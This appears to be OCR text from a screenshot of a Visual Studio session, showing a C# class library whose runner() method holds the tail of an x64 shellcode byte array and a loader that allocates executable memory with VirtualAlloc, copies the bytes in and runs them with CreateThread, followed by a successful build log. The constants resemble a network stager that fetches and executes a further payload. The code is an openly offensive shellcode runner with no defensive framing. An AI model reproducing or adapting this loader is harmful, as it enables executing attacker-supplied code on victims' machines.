 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ConsoleApp2
Release x64 启动
工具箱
Class1.cs Program.cs
C# ClassLibrary1 ClassLibrary1.Class1 runner()
0xc0,0x53,0x5a,0x48,0x89,0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,
0x53,0x53,0x49,0xc7,0xc2,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,
0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x00,0x00,0x49,0xba,
0x44,0xf0,0x35,0xe0,0x00,0x00,0x00,0x00,0xff,0xd5,0x48,0xff,
0xcf,0x74,0x02,0xeb,0xaa,0xe8,0x55,0x00,0x00,0x00,0x53,0x59,
0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,
0x00,0x10,0x00,0x00,0x49,0xba,0x58,0xa4,0x53,0xe5,0x00,0x00,
0x00,0x00,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,
0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x00,0x20,0x00,0x00,
0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,0x00,0x00,0x00,
0x00,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,
0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,
0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
};
int size = buf.Length;
IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
Marshal.Copy(buf, 0, addr, size);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
}
100 % 0 1
输出
显示输出来源(S): 生成
生成开始于 20:13...
1>------ 已启动生成: 项目: ClassLibrary1, 配置: Release Any CPU ------
1>D:\demo\ConsoleApp2\ClassLibrary1\Class1.cs(8,7,8,37): warning CS0105: “System.Runtime.InteropServices”的 using 指令以前在此命名空间中出现过
1>  ClassLibrary1 -> D:\demo\ConsoleApp2\ClassLibrary1\bin\Release\ClassLibrary1.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 20:13 完成，耗时 07.179 秒 ==========